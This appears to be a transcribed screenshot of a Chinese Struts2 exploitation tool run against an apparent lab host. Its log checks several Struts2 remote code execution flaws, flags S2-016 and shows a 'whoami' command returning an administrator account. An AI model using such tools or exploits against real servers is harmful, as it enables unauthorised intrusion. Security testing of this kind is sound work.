 设 置
目 标： http://192.168. /test.action 漏洞编号： S2-016 数据提交方式： POST
基本信息 命令执行 文件上传 批量验证
命 令： whoami 执 行 批量执行cmd.txt
lab-737516\administrator
2019/5/5 12:03:59----http://192.168. /test.action-----不存在Struts2 S2-057远程代码执行漏洞!
2019/5/5 12:03:59----http://192.168. /test.action-----不存在Struts2 S2-048远程代码执行漏洞!
2019/5/5 12:04:00----http://192.168. /test.action-----不存在Struts2 S2-046远程代码执行漏洞!
2019/5/5 12:04:00----http://192.168. /test.action-----不存在Struts2 S2-045远程代码执行漏洞!
2019/5/5 12:04:00----警告：存在Struts2远程代码执行漏洞-编号S2-016
2019/5/5 12:04:00----返回验证标志：struts2_security_check
2019/5/5 12:04:00----http://192.168. /test.action-----不存在Struts2 S2-019远程代码执行漏洞!
2019/5/5 12:04:00----http://192.168. /test.action-----不存在Struts2 S2-037远程代码执行漏洞!
2019/5/5 12:04:00----http://192.168. /test.action-----不存在Struts2 S2-032远程代码执行漏洞!
2019/5/5 12:04:00----验证完毕......
2019/5/5 12:06:19----正在执行命令中，请稍等片刻........
2019/5/5 12:06:19----执行完成!